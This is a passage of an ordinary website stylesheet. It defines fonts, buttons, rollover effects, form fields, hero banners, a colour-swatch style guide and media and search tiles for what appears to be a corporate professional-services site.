.carousel__body strong,
.event-tile-h__credits strong,
.event-tile-h__credits-label strong,
.event-tile-h__location strong,
.event-tile-h__location-label strong,
.event-tile-v__credits strong,
.event-tile-v__credits-label strong,
.event-tile-v__location strong,
.event-tile-v__location-label strong,
.facts__source strong,
.form label.checkbox strong,
.industry-tile__flip-detail strong,
.industry-tile__flip-text strong,
.link-icon__link strong,
.marker-popup__body strong,
.zoneMainContent .mktoForm label.checkbox strong,
form label.checkbox strong,
small strong {
    font-family: "Founders Grotesk Med", sans-serif;
}
.form label.checkbox a,
.zoneMainContent .mktoForm label.checkbox a,
form label.checkbox a {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 16px;
    line-height: 1.25;
}
.body-container__link,
.facts__headline {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 20px;
    line-height: 1.7;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.accordion__collapse-header,
.moss-footer__headline {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.accordion__collapse-panel .panel-body,
.accordion__collapse-panel .panel-heading {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 16px;
}
.event-meta__title {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 18px;
    line-height: 1.7;
    text-transform: uppercase;
}
.event-meta__data,
.event-meta__data p {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 18px;
    line-height: 1.7;
}
.contact-card__title,
.profile-tile__title {
    font-family: "Founders Grotesk Cond Med";
    text-transform: uppercase;
    font-size: 18px;
    letter-spacing: 5px;
}
.contact-card__name,
.marker-popup__headline,
.profile-tile__name {
    font-family: "Founders Grotesk Med";
    font-size: 18px;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
}
.moss-footer__link-list {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 16px;
    line-height: 1.25;
    letter-spacing: 1px;
}
.moss-footer__sub-disclaimer,
.moss-footer__sub-disclaimer p,
.moss-footer__sub-nav-item {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 12px;
    line-height: 1.25;
}
.moss-footer__sub-nav-item a{color: #a2f434;}
.industry-tile__flip-toplabel {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.4px;
}
.article-freeform__cta,
.btn,
.casestudy-tile__cta,
.event-tile-h__cta,
.industry-tile-v__cta,
.industry-tile__flip-cta,
.media-tile-h__cta,
.media-tile-v__cta,
.rollover-button,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.search-form__button input[type="submit"],
.search-tile-h__cta,
.zoneMainContent .mktoForm .mktoButtonRow button.mktoButton,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 15px !important;
    letter-spacing: 3px !important;
}
.btn--ghost {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 12px;
    letter-spacing: 3px;
}
h1 {
    margin: 0;
    text-transform: uppercase;
}
h2,
h4,
h5 {
    margin: 0;
}
body {
    height: 100% !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    left: 0;
    right: 0;
}
.page-wrap--fixed-nav {
    margin-top: 96px;
}
.page-wrap--fixed-nav--breadcrumb {
    margin-top: 46px;
}
.page-wrap--breadcrumb .content-wrap,
.page-wrap--fixed-nav--breadcrumb .content-wrap {
    margin: 25px 0 80px;
}
a {
    color: #004f50;
    text-decoration: underline;
}
a:hover {
    cursor: pointer;
}
a.nice-select.open,
a:active,
a:focus,
a:hover {
    color: #678584;
    text-decoration: underline;
}
a.no-underline,
a.no-underline.nice-select.open,
a.no-underline:active,
a.no-underline:focus,
a.no-underline:hover {
    text-decoration: none;
}
img {
    max-width: 100%;
}
.img-center {
    margin: 0 auto;
}
.dropdown a {
    letter-spacing: 1px;
    text-transform: uppercase;
    text-decoration: none;
}
hr {
    margin-top: 5px;
    margin-bottom: 5px;
    border-top: 1px solid #d2d2d2;
}
li {
    margin-bottom: 20px;
}
strong {
    font-style: normal;
    font-weight: 400;
}
.zoneMainContent .mktoForm .mktoRequiredField label.mktoLabel,
.zoneMainContent .mktoForm label.mktoLabel,
label {
    font-weight: 400;
}
.justify {
    text-align: justify;
}
.margin-center {
    margin: 0 auto;
}
.pipe {
    margin: 0 10px;
}
.hideRoyalSliderNav .rsNav {
    display: none !important;
}
section {
    margin-top: 100px;
    margin-bottom: 100px;
}
section:first-child {
    margin-top: 0;
}
section:last-child {
    margin-bottom: 0;
}
section section {
    margin: 64px 0;
}
.content-wrap {
    position: relative;
    margin: 50px 0 80px;
}
.content-wrap--no-top-padding {
    margin: 0 0 80px;
}
.section-wrap {
    margin-bottom: 80px;
}
#bioCardContainer .mix,
.print-logo {
    display: none;
}
.five-col {
    width: 20% !important;
}
.link-icon {
    z-index: 2;
    display: inline-block;
    font-family: icomoon;
    position: relative;
    outline: 0;
    text-align: center;
    max-height: 40px;
    overflow: hidden;
}
.link-icon.select .link-icon__icon {
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -ms-transition: -ms-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.link-icon.select .link-icon__link {
    color: #678584;
}
.link-icon a {
    text-decoration: none;
}
.link-icon--large {
    font-size: 40px;
    color: #004f50;
}
.link-icon--footer {
    max-height: 50px;
}
.link-icon--footer .link-icon__icon-container {
    position: static;
    left: auto;
    top: auto;
}
.link-icon--footer .link-icon__icon {
    width: 50px;
    height: 50px;
}
.link-icon--footer .link-icon__icon span {
    width: 50px;
    height: 50px;
    padding: 10px;
    border: 2px solid #adccc6;
    color: #fff;
    font-size: 24px;
}
.link-icon--footer .link-icon__icon:before {
    width: 50px;
    height: 50px;
    background-color: #adccc6;
    border: 2px solid #adccc6;
    color: #0c2a29;
    line-height: 44px;
    font-size: 24px;
}
.link-icon :focus .link-icon__link,
.link-icon:hover .link-icon__link {
    color: #678584;
}
.link-icon--media .link-icon__icon-container {
    position: relative;
}
.link-icon__icon {
    display: inline-block;
    overflow: hidden;
    width: 40px;
    height: 40px;
    font-size: 24px;
    line-height: 20px;
    text-align: center;
    vertical-align: middle;
}
.link-icon__icon span {
    width: 40px;
    height: 40px;
    padding: 5.5px 6px;
    border: 2px solid #678584;
    color: #678584;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.link-icon__icon:before {
    position: absolute;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #678584;
    background-color: #678584;
    color: #fff;
    font-size: 24px;
    line-height: 34px;
    content: attr(data-hover);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.link-icon__icon:focus,
.link-icon__icon:hover {
    color: #678584;
}
.link-icon__icon:focus span,
.link-icon__icon:focus:before,
.link-icon__icon:hover span,
.link-icon__icon:hover:before {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.link-icon--light {
    border: 2px solid #adccc6;
    color: #fff;
}
.link-icon__icon-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
}
.link-icon__link {
    color: #535958;
    height: 40px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}
.link-icon__link span {
    display: inline-block;
    float: left;
}
.link-icon__link-container {
    margin-left: 50px;
}
.social-icon {
    text-align: center;
    margin: 30px 0;
}
.social-icon:after,
.social-icon:before {
    display: table;
    content: " ";
}
.social-icon:after {
    clear: both;
}
.social-icon__container {
    margin: 60px 0;
}
.social-icon__container:after,
.social-icon__container:before {
    display: table;
    content: " ";
}
.social-icon__container:after {
    clear: both;
}
.social-icon__container span {
    font-size: 80px;
    color: #004f50;
}
.social-icon__container:hover span {
    color: #678584;
}
.img--full-width {
    width: 100%;
    height: auto;
}
.breadcrumb {
    margin-top: 50px;
    padding: 0;
    background-color: #fff;
    color: #678584;
}
.breadcrumb__outer {
    display: inline;
    padding-right: 5px;
}
.breadcrumb__outer a {
    color: #678584;
}
.breadcrumb__inner {
    display: inline;
    color: #004f50;
}
.breadcrumb__inner a {
    color: #004f50;
}
.breadcrumb a {
    text-decoration: none;
}
.btn,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.search-form__button input[type="submit"],
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField {
    padding: 13px 10px;
    border-radius: 0;
    color: #004f50;
    background-color: #a2f434;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1.3;
    white-space: pre-line;
}
.btn:focus,
.btn:hover,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:hover,
.search-form__button input[type="submit"]:focus,
.search-form__button input[type="submit"]:hover,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:hover {
    background-color: #004f50;
    color: #a2f434;
}
.btn:focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:focus,
.search-form__button input[type="submit"]:focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:focus {
    outline: 0;
}
.btn--xsmall {
    padding: 2px 5px;
}
.btn--small {
    padding: 16px 20px;
}
.btn--ghost {
    padding: 15px 25px;
    background-color: transparent;
    border: 2px solid #a2f434;
}
.btn--ghost:focus,
.btn--ghost:hover {
    background-color: #a2f434;
    color: #004f50;
}
.btn--hero {
    padding: 24px 50px;
    margin: 40px auto 0;
    background-color: transparent;
    border: 2px solid #a2f434;
    color: #fff;
}
.btn--letter {
    width: 73px;
    padding: 10px 25px;
    background-color: transparent;
    border: 2px solid #a2f434;
}
.btn--letter:focus,
.btn--letter:hover {
    background-color: #a2f434;
    color: #004f50;
}
.btn--submit {
    padding: 24px 80px;
}
.btn--full {
    display: block;
}
.btn--icon {
    display: table;
    padding: 12px 20px;
}
.btn__icon {
    display: table-cell;
    vertical-align: middle;
    font-size: 36px;
    line-height: 26px;
    padding-left: 16px;
}
.btn__label {
    display: table-cell;
    vertical-align: middle;
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 4px;
}
.rollover-button {
    display: inline-block;
    position: relative;
    overflow: hidden;
    outline: 0;
    text-transform: uppercase;
    text-align: center;
}
.rollover-button span {
    padding: 13px 10px;
    color: #004f50;
    background-color: #a2f434;
    line-height: 1.3;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.rollover-button span:before {
    padding: 13px 10px;
    background-color: #004f50;
    color: #fff;
    position: absolute;
    top: -100%;
    left: 0;
    content: attr(data-hover);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.rollover-button:focus,
.rollover-button:hover {
    cursor: pointer;
}
.rollover-button--normal span,
.rollover-button--normal span:before,
.rollover-button--normal:focus span,
.rollover-button--normal:hover span {
    padding: 24px 50px;
}
.rollover-button--submit span,
.rollover-button--submit span:before,
.rollover-button--submit:focus span,
.rollover-button--submit:hover span {
    padding: 24px 80px;
}
.rollover-button--full {
    width: 100%;
    display: block;
    transition: all 0.3s ease;
}
.rollover-button--full span {
    text-align: center;
    width: 100%;
}
.rollover-button--full span:before {
    width: 100%;
}
.rollover-button--letter span {
    width: 73px;
    padding: 10px 25px;
    border: 2px solid #a2f434;
    background-color: transparent;
    text-align: center;
}
.rollover-button--letter span:before {
    top: -115%;
    left: -2px;
    width: 73px;
    padding: 10px 25px;
    border: 2px solid #a2f434;
    color: #004f50;
    background-color: #a2f434;
}
.rollover-button--letter:focus span,
.rollover-button--letter:hover span {
    border: 2px solid #a2f434;
    background-color: transparent;
    color: #004f50;
}
.rollover-button--small span,
.rollover-button--small span:before,
.rollover-button--small:focus span,
.rollover-button--small:hover span {
    padding: 16px 20px;
}
.rollover-button--skeleton span {
    padding: 13px;
    background-color: transparent;
    border: 2px solid #a2f434;
    color: #004f50;
}
.rollover-button--skeleton span:before {
    top: -110%;
    padding: 13px;
    outline: #a2f434 solid 2px;
    background-color: #a2f434;
    color: #004f50;
}
.rollover-button--skeleton:focus span,
.rollover-button--skeleton:hover span {
    padding: 13px;
    border: 2px solid #a2f434;
    background-color: transparent;
}
.rollover-button--tag {
    margin: 0 6px 10px 0;
}
.rollover-button--tag span {
    padding: 13px;
    background-color: transparent;
    border: 2px solid #a2f434;
    color: #004f50;
}
.rollover-button--tag span:before {
    top: -110%;
    padding: 13px;
    outline: #a2f434 solid 2px;
    background-color: #a2f434;
    color: #004f50;
}
.rollover-button--tag:focus span,
.rollover-button--tag:hover span {
    padding: 13px;
    color: #678584;
    border: 2px solid #a2f434;
    background-color: transparent;
    text-decoration: none;
}
.rollover-button--map-button {
    margin: 0 6px 10px 0;
}
.rollover-button--map-button span {
    padding: 13px;
    background-color: transparent;
    border: 2px solid #a2f434;
    color: #a2f434;
}
.rollover-button--map-button span:before {
    top: -110%;
    padding: 13px;
    outline: #a2f434 solid 2px;
    background-color: #a2f434;
    color: #004f50;
}
.rollover-button--map-button:focus span,
.rollover-button--map-button:hover span {
    padding: 13px;
    color: #678584;
    border: 2px solid #a2f434;
    background-color: transparent;
    text-decoration: none;
}
.rollover-button--hero {
    margin: 40px auto 0;
}
.rollover-button--hero span {
    padding: 24px 50px;
    background-color: transparent;
    border: 2px solid #a2f434;
    color: #fff;
}
.rollover-button--hero span:before {
    top: -106%;
    padding: 24px 33px;
    outline: #a2f434 solid 2px;
    background-color: #a2f434;
    color: #004f50;
    position: absolute;
}
.rollover-button--hero:focus span,
.rollover-button--hero:hover span {
    padding: 24px 50px;
    color: #fff;
    border: 2px solid #a2f434;
    background-color: transparent;
    text-decoration: none;
}
.modal-button {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 3;
}
.modal-button.skrollable-after {
    margin-bottom: -170px;
}
.languageSelectionWithCultures img,
.ma-green-outline-button img {
    margin-right: 5px;
}
.ma-green-outline-button .btn,
.ma-green-outline-button .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.ma-green-outline-button .search-form__button input[type="submit"],
.ma-green-outline-button .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField,
.search-form__button .ma-green-outline-button input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .ma-green-outline-button [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .ma-green-outline-button [type="submit"].mktoField {
    white-space: normal;
    margin-right: 5px;
    margin-bottom: 5px;
}
.form-control {
    height: auto;
    padding: 13px 20px;
    border-radius: 0;
}
.form label,
.zoneMainContent .mktoForm .mktoRequiredField label.mktoLabel,
.zoneMainContent .mktoForm label,
.zoneMainContent .mktoForm label.mktoLabel,
form label {
    display: block;
    margin-bottom: 0;
    color: #282828;
}
.form label.checkbox,
.zoneMainContent .mktoForm label.checkbox,
form label.checkbox {
    text-transform: none;
    color: #535958;
}
.form label.checkbox a,
.zoneMainContent .mktoForm label.checkbox a,
form label.checkbox a {
    text-decoration: underline;
}
.form label.checkbox .zoneMainContent .mktoForm label.mktoLabel,
.form label.checkbox label,
.zoneMainContent .mktoForm label.checkbox label,
form label.checkbox .zoneMainContent .mktoForm label.mktoLabel,
form label.checkbox label {
    display: none;
}
.form input,
.form textarea,
.zoneMainContent .mktoForm .mktoField,
.zoneMainContent .mktoForm input,
.zoneMainContent .mktoForm textarea,
form input,
form textarea {
    margin-bottom: 0;
    padding: 10px;
    width: 100%;
    border: 1px solid #d2d2d2;
    color: #004f50;
    font-size: 14px;
}
.form .search-form__button input[type="submit"],
.form input.btn,
.form textarea.btn,
.search-form__button .form input[type="submit"],
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm input[type="submit"],
.search-form__button form input[type="submit"],
.zoneMainContent .mktoForm .btn.mktoField,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button input[type="submit"],
.zoneMainContent .mktoForm input.btn,
.zoneMainContent .mktoForm textarea.btn,
form .search-form__button input[type="submit"],
form input.btn,
form textarea.btn {
    width: 100%;
}
.form input:focus,
.form textarea:focus,
.zoneMainContent .mktoForm .mktoField:focus,
.zoneMainContent .mktoForm input:focus,
.zoneMainContent .mktoForm textarea:focus,
form input:focus,
form textarea:focus {
    border: 1px solid #0c2a29;
    outline: 0;
}
.form input[type="checkbox"],
.zoneMainContent .mktoForm [type="checkbox"].mktoField,
.zoneMainContent .mktoForm input[type="checkbox"],
form input[type="checkbox"] {
    width: 20px;
    cursor: pointer;
}
.letter-checkbox:checked + label span,
.zoneMainContent .mktoForm .letter-checkbox:checked + label.mktoLabel span {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.zoneMainContent .mktoForm .input-button.mktoField,
input.input-button {
    display: none;
}
.button-list li {
    margin-bottom: 5px;
}
.event-tile-h #shareIcons .st_facebook_custom,
.event-tile-h #shareIcons .st_facebook_custom img,
.event-tile-h #shareIcons .st_linkedin_custom,
.event-tile-h #shareIcons .st_linkedin_custom img,
.event-tile-h #shareIcons .st_twitter_custom,
.event-tile-h #shareIcons .st_twitter_custom img,
.event-tile-h #shareIcons a,
.media-tile-h #shareIcons .st_facebook_custom,
.media-tile-h #shareIcons .st_facebook_custom img,
.media-tile-h #shareIcons .st_linkedin_custom,
.media-tile-h #shareIcons .st_linkedin_custom img,
.media-tile-h #shareIcons .st_twitter_custom,
.media-tile-h #shareIcons .st_twitter_custom img,
.media-tile-h #shareIcons a,
.search-tile-h #shareIcons .st_facebook_custom,
.search-tile-h #shareIcons .st_facebook_custom img,
.search-tile-h #shareIcons .st_linkedin_custom,
.search-tile-h #shareIcons .st_linkedin_custom img,
.search-tile-h #shareIcons .st_twitter_custom,
.search-tile-h #shareIcons .st_twitter_custom img,
.search-tile-h #shareIcons a {
    display: none;
}
.event-tile-h #shareIcons .st_sharethis,
.media-tile-h #shareIcons .st_sharethis,
.search-tile-h #shareIcons .st_sharethis {
    position: relative;
    display: block;
    width: 40px;
    height: 40px;
    padding: 2px 4px;
    border: 2px solid #678584;
    cursor: pointer;
}
.event-tile-h #shareIcons .st_sharethis:after,
.media-tile-h #shareIcons .st_sharethis:after,
.search-tile-h #shareIcons .st_sharethis:after {
    position: absolute;
    top: 2px;
    left: 4px;
    content: "\e950";
    font-family: icomoon;
    font-size: 24px;
    color: #678584;
}
.event-tile-h #shareIcons .st_sharethis:focus,
.event-tile-h #shareIcons .st_sharethis:hover,
.media-tile-h #shareIcons .st_sharethis:focus,
.media-tile-h #shareIcons .st_sharethis:hover,
.search-tile-h #shareIcons .st_sharethis:focus,
.search-tile-h #shareIcons .st_sharethis:hover {
    background-color: #678584;
}
.event-tile-h #shareIcons .st_sharethis:focus:after,
.event-tile-h #shareIcons .st_sharethis:hover:after,
.media-tile-h #shareIcons .st_sharethis:focus:after,
.media-tile-h #shareIcons .st_sharethis:hover:after,
.search-tile-h #shareIcons .st_sharethis:focus:after,
.search-tile-h #shareIcons .st_sharethis:hover:after {
    color: #fff;
}
.event-tile-h #shareIcons .st_sharethis img,
.event-tile-h #shareIcons .st_sharethis span,
.media-tile-h #shareIcons .st_sharethis img,
.media-tile-h #shareIcons .st_sharethis span,
.search-tile-h #shareIcons .st_sharethis img,
.search-tile-h #shareIcons .st_sharethis span {
    display: none;
}
.hero {
    position: relative;
    height: 225px;
    background-position: center;
    background-size: cover;
    overflow: hidden;
    will-change: transform;
}
.hero:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.5%;
}
.hero__video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    min-height: 100%;
    min-width: 100%;
    max-width: none;
    padding-bottom: 57%;
    width: 115%;
    object-fit: cover;
}
.hero__video iframe {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    min-height: 100%;
    min-width: 100%;
    max-width: none;
    object-fit: cover;
}
.hero--gray {
    background: #0c2a29;
}
.hero__gradient {
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(top, #000 0, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, #000 0, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, #000 0, rgba(0, 0, 0, 0) 100%);
}
.hero__pattern {
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url(../img/hero-pattern.png);
    background-size: cover;
    background-position: center;
}
.hero__content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 100%;
    z-index: 2;
    text-align: center;
}
.hero__headline {
    width: 100%;
    color: #a2f434;
    text-align: center;
}
.hero__headline--green {
    color: #004f50;
}
.hero--short {
    height: 360px;
    min-height: 360px;
}
.hero--short .hero__headline {
    letter-spacing: 15px;
}
.body-container {
    position: relative;
    margin: -6px 0 -34px;
}
.body-container p {
    color: #535958;
    margin-bottom: 15px;
}
.body-container p a {
    font-weight: 400;
    text-decoration: underline;
}
.body-container strong {
    font-family: "Founders Grotesk Med", sans-serif;
}
.body-container ol,
.body-container ul {
    margin: 0 0 30px;
    color: #535958;
}
.body-container ol li,
.body-container ul li {
    margin-bottom: 10px;
}
.body-container ol li ol.nomargin,
.body-container ol li ul.nomargin,
.body-container ul li ol.nomargin,
.body-container ul li ul.nomargin {
    margin-bottom: 0;
}
.body-container ol li ol.nomargin > li,
.body-container ol li ul.nomargin > li,
.body-container ul li ol.nomargin > li,
.body-container ul li ul.nomargin > li {
    margin-bottom: -10px;
}
.body-container__headline-container {
    color: #000;
    text-align: center;
    margin-bottom: 10px;
}
.body-container__headline {
    display: inline-block;
    position: relative;
    color: #0c2a29;
}
.body-container__subheadline {
    margin-bottom: 10px;
}
.body-container__largeintro {
    margin-bottom: 30px;
}
.body-container__largeintro p {
    color: #004f50;
    font-size: 24px;
}
.body-container__body {
    margin-bottom: 30px;
}
.body-container__image {
    margin-bottom: 40px;
}
.body-container__link {
    color: #004f50;
    margin-bottom: 30px;
}
.body-container--center {
    text-align: center;
}
.body-container__article-header {
    margin-bottom: 45px;
}
.body-container__article-subhead {
    margin: 0 0 10px;
}
.body-container__article-byline p a {
    font-weight: 400;
    text-decoration: underline;
}
.body-container__article-meta {
    margin-top: 30px;
}
.body-container__article-img {
    float: right;
    margin: 0 0 30px 15px;
}
.body-container__article-author p {
    font-style: italic;
}
.body-container__article-footer {
    margin: 30px 0;
    padding: 15px 0 0;
    border-top: 1px solid #d2d2d2;
}
.body-container__article-footer p {
    color: #a1a1a1;
}
.body-container__disclaimer-top {
    margin: 0;
}
.body-container__disclaimer-top p {
    color: #a1a1a1;
}
.body-container__disclaimer-mid {
    margin: 30px 0;
    padding: 15px 0 0;
    border-top: 1px solid #d2d2d2;
}
.body-container__disclaimer-mid p {
    color: #a1a1a1;
}
.body-container__event-header {
    margin-bottom: 45px;
}
.body-container__event-social {
    margin-top: 30px;
}
.body-container__event-speaker a {
    text-decoration: underline;
}
.image-container {
    position: relative;
    width: 100%;
    background-size: cover;
    background-position: center;
}
.image-container img {
    margin: 0 auto 10px;
}
.image-container--video {
    padding-bottom: 56%;
}
.image-container--video iframe, .image-container--video video {
    position: absolute;
    min-height: 100%;
    min-width: 100%;
    max-width: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}


.image-container__button {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #a2f434;
    text-align: center;
    font-size: 50px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transition: all 0.3s;
}
.image-container:hover .image-container__button {
    font-size: 100px;
}
.style-container .color-swatch {
    height: 40px;
    width: 40px;
    display: inline-block;
    margin: 10px;
}
.style-container .color-swatch--green {
    background-color: #a2f434;
}
.style-container .color-swatch--green-dark {
    background-color: #004f50;
}
.style-container .color-swatch--green-med {
    background-color: #678584;
}
.style-container .color-swatch--green-light {
    background-color: #adccc6;
}
.style-container .color-swatch--tan {
    background-color: #cfc7ba;
}
.style-container .color-swatch--cool-gray-med {
    background-color: #535958;
}
.style-container .color-swatch--cool-gray-dark {
    background-color: #0c2a29;
}
.style-container .color-swatch--warm-gray-med {
    background-color: #a1a1a1;
}
.style-container .color-swatch--warm-gray-dark {
    background-color: #282828;
}
.style-container .color-swatch--gray-light {
    background-color: #f0f0f0;
}
.style-container .color-swatch--gray-med {
    background-color: #d2d2d2;
}
.style-container .color-swatch--gray-dark {
    background-color: #282828;
}
.style-container .color-swatch--white {
    background-color: #fff;
    border: 1px solid #282828;
}
.style-container .font-styles {
    margin-bottom: 20px;
    padding: 0 0 30px;
    border-bottom: 1px solid #d2d2d2;
}
.style-container .font-styles .label {
    margin: 0 0 15px;
}
.pattern-library {
    margin: 150px 0 0;
}
.cta-tiles .cta-margin {
    margin-bottom: 45px;
}
.cta-tile {
    display: inline-block;
    position: relative;
    margin-bottom: 15px;
    margin-top: 15px;
    width: 100%;
    text-align: center;
    color: #004f50;
}
.cta-tile:focus,
.cta-tile:hover {
    cursor: pointer;
}
.cta-tile:focus .cta-tile__button,
.cta-tile:hover .cta-tile__button {
    transform: scale(1.5);
}
.cta-tile--lightgreen {
    background-color: #adccc6;
}
.cta-tile--greenstat {
    background-color: #0e3837;
}
.cta-tile--greenstat .cta-tile__button,
.cta-tile--greenstat .cta-tile__header,
.cta-tile--greenstat .cta-tile__link {
    color: #fff;
}
.cta-tile--green {
    background-color: #004f50;
}
.cta-tile--green .cta-tile__button,
.cta-tile--green .cta-tile__header,
.cta-tile--green .cta-tile__link {
    color: #fff;
}
.cta-tile--tan {
    background-color: #cfc7ba;
    color: #004f50;
}
.cta-tile__desktop {
    display: none;
}
.cta-tile__mobile {
    position: relative;
    width: 290px;
    margin: 0 auto;
}
.cta-tile__cta-container {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px;
}
.cta-tile__link {
    display: inline-block;
    color: #004f50;
    text-transform: uppercase;
}
.cta-tile__button {
    display: inline-block;
    border-radius: 50%;
    color: #004f50;
    font-weight: 700;
    margin: 20px;
    text-align: center;
    font-size: 20px;
    line-height: 20px;
    vertical-align: middle;
    transition: 0.2s all ease;
}
.cta-tile a.nice-select.open,
.cta-tile a:active,
.cta-tile a:focus,
.cta-tile a:hover {
    text-decoration: none;
    cursor: pointer;
}
.media-tile-h {
    margin-top: 18px;
    margin-bottom: 15px;
}
.media-tile-h__type-icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-color: #004f50;
    text-align: center;
    vertical-align: top;
    color: #a2f434;
    font-size: 20px;
    line-height: 2;
}
.media-tile-h__label {
    margin-bottom: 5px;
    color: #004f50;
}
.media-tile-h__title {
    margin-bottom: 5px;
    font-family: "Founders Grotesk Med";
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
}
.media-tile-h__title a {
    color: #282828;
}
.media-tile-h__text-container {
    display: inline-block;
    padding-left: 10px;
    max-width: calc(100% - 40px);
}
.media-tile-h__body {
    margin-bottom: 10px;
    color: #535958;
}
.media-tile-h__cta {
    color: #004f50;
    font-family: "Founders Grotesk Med", sans-serif;
    text-transform: uppercase;
}
.media-tile-h__link-container {
    vertical-align: top;
    float: right;
    margin-right: 0;
}
.media-tile-h__link {
    margin: 3px;
    display: inline-block;
}
.media-tile-h a,
.media-tile-h a.nice-select.open,
.media-tile-h a:active,
.media-tile-h a:focus,
.media-tile-h a:hover {
    text-decoration: none;
}
.search-tile-h {
    margin-top: 18px;
    margin-bottom: 15px;
}
.search-tile-h__type-icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-color: #004f50;
    text-align: center;
    vertical-align: top;
    color: #a2f434;
    font-size: 20px;
    line-height: 2;
}
.search-tile-h__date {
    display: inline-block;
    margin-bottom: 5px;
    color: #a1a1a1;
}
.search-tile-h__pipe {
    display: inline-block;
    margin: 0 3px;
    color: #a1a1a1;
}
.search-tile-h__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #004f50;
}
.search-tile-h__title {
    margin-bottom: 5px;
    font-family: "Founders Grotesk Med";
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
}
.search-tile-h__title a {
    color: #282828;
}
.search-tile-h__text-container {
    display: inline-block;
    padding-left: 10px;
    max-width: calc(100% - 40px);
}
.search-tile-h__body {
    margin-bottom: 10px;
    color: #535958;
}
.search-tile-h__cta {
    color: #004f50;
    font-family: "Founders Grotesk Med", sans-serif;
    text-transform: uppercase;
}
.search-tile-h__link-container {
    vertical-align: top;
    float: right;
    margin-right: 0;
}
.search-tile-h__link {
    vertical-align: top;
